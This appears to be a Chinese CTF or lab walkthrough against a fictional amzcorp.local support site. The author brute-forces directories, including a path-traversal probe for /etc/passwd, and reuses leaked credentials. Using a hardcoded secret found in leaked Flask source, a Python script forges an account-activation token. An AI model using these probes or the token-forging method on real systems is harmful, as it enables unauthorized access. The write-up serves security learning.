
同样地,创建一个 aa123:aa123@example.com:aa123 测试账户之后,尝试登录
根据先前的题目,先爆破一下目录看看
[20:11:31] 404 -  196B  - /\..\..\..\..\..\..\..\..\..\etc\passwd
[20:11:44] 404 -  196B  - /a%5c.aspx
[20:16:35] 200 -    8KB - /login
[20:18:01] 200 -    8KB - /register
换个思路,抓包看登录时的请求
HTTP/1.1 302 FOUND
Date: Wed, 08 Apr 2026 12:23:22 GMT
Server: gunicorn
Content-Type: text/html; charset=utf-8
Content-Length: 208
Location: http://company-support.amzcorp.local/
Vary: Cookie
Set-Cookie: aws_auth=eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImFhMTIzIiwiZW1haWwiOiJhYTEyM0BleGFtcGxlLmNvbSIsImFjY291bnRfc3RhdHVzIjpmYWxzZX0.Zpl1DsWOF3Z_LJZ9yvKo2Xju32ZfXj5WvVSZoqYzbes2qZzU8GhvBmJ7jJfqDPtXzR4pK-0z4_bXRn7y8Et4Yg; Path=/
Set-Cookie: session=.eJwljktqA0EMBe_S6yykUbc-vszQrQ82gQRm7FXI3TMmy3rUg_ppex153tvtebzyo-2PaLfmm2qm0CJa3FfOIiFloFrlwOglHhxBEFm5VrGzh0PHydlFqEap4PX0Usfx9oeDhKcYsswMSewdVdhtUsDoDoaYgUYM7Qp5nXn816Be7OdR-_P7M7_ei43Bc6wZaZ680QQTARoYtvW-heoqU2q_fy62QIs.adZIug.PPJ8hIgMIZN-lznjYrk-cPiTx6E; HttpOnly; Path=/
Keep-Alive: timeout=5, max=92
Connection: Keep-Alive

尝试分析 aws_auth
尝试使用之前获取的 tyler@amzcorp.local : {pXDWXyZ&>3h''W< 凭据进行登录,但是提示凭据无效
根据判断,这个网站还是使用了先前从 jobs-development 泄露的那套源码
查看登录部分的源码
@blueprint.route('/login', methods=['GET', 'POST'])
def login():
    login_form = LoginForm(request.form)
    if 'login' in request.form:

        # read form data
        username = request.form['username']
        password = request.form['password']

        # Locate user
        user = Users.query.filter_by(username=username).first()

        # Check the password
        if user and verify_pass(password, user.password):
            data = {"username":user.username, "email":user.email, "account_status":user.account_status}
            jwt = create_jwt(data)
            login_user(user)
            resp = make_response(redirect(url_for('authentication_blueprint.route_default')))
            resp.set_cookie('aws_auth', jwt)
            return resp

        # Something (user or pass) is not ok
        return render_template('accounts/login.html',
                               msg='Wrong user or password',
                               form=login_form)

    if not current_user.is_authenticated:
        return render_template('accounts/login.html',
                               form=login_form)
    data = decode_jwt(request.cookies.get('aws_auth'))
    get_user = Users.query.filter_by(username=data['username']).first()
    if get_user.role == "Administrators":
        return redirect(url_for('home_blueprint.dashboard'))
    else:
        return redirect(url_for('home_blueprint.user_dashboard'))
查看 JWT 部分的实现
from ecdsa.ecdsa import curve_256, generator_256, Public_key, Private_key, Signature


def create_jwt(data):
    header = {"alg": "ES256"}
    _header = b64(json.dumps(header, separators=(',', ':')).encode())
    _data = b64(json.dumps(data, separators=(',', ':')).encode())
    _sig = sign(f"{_header}.{_data}".replace("=", ""))
    jwt = f"{_header}.{_data}.{_sig}"
    jwt = jwt.replace("=", "")
    return jwt
先查看为什么会登录失败,猜测账户首先需要激活,定位到账户激活的路由
@blueprint.route('/confirm_account/<secretstring>', methods=['GET', 'POST'])
def confirm_account(secretstring):
    s = URLSafeSerializer('serliaizer_code')
    username, email = s.loads(secretstring)

    user = Users.query.filter_by(username=username).first()
    user.account_status = True
    db.session.add(user)
    db.session.commit()

    #return redirect(url_for("authentication_blueprint.login", msg="Your account was confirmed succsessfully"))
    return render_template('accounts/login.html',
                        msg='Account confirmed successfully.',
                        form=LoginForm())
那么就需要构造一个激活账户的数据包
import requests
import urllib3
import json
import base64

# 禁用 InsecureRequestWarning 警告
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

from itsdangerous import URLSafeSerializer

# 设置 SOCKS5 代理
proxies = {
    "http": "socks5://127.0.0.1:1080",
    "https": "socks5://127.0.0.1:1080",
}


target = f"http://company-support.amzcorp.local/confirm_account/"

secretstring = URLSafeSerializer("serliaizer_code").dumps(["aa123", "aa123@example.com"])

print(target + secretstring)
# http://company-support.amzcorp.local/confirm_account/WyJhYTEyMyIsImFhMTIzQGV4YW1wbGUuY29tIl0.LJmJIkT1K-iNdssS4JePP1uQxZU
成功激活账户

随后成功登录了系统
